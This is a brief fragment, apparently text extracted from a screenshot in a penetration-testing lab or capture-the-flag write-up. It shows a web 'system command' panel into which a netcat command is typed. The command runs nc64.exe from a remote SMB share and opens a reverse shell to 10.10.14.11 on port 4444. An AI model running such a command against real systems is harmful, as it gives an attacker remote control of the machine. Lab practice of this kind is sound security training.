 system command
Execute command
\\10.10.14.11\share\nc64.exe -e cmd 10.10.14.11 4444
Execute
Execution result